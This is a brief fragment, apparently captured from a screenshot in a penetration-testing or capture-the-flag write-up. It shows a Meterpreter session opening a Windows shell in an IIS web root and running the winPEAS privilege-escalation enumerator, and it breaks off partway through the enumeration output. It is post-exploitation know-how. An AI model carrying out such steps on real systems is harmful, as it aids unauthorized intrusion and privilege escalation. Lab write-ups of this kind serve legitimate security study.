 meterpreter > shell
Process 2924 created.
Channel 2 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\inetpub\wwwroot>winPEAS.exe
winPEAS.exe
ANSI color bit for Windows is not set. If you are execcuting this from a Windows termina
host you should run 'REG ADD HKCU\Console /v VirtualTerminalLevel /t REG_DWORD /d 1' an
a new CMD
Creating Dynamic lists, this could take a while, please wait...
- Checking if domain...
- Getting Win32_UserAccount info...
- Creating current user groups list...
[X] Exception: The server could not be contacted.
[X] Exception: The server could not be contacted.
[X] Exception: Object reference not set to an instance of an object.
- Creating active users list...
- Creating disabled users list...
- Admin users list...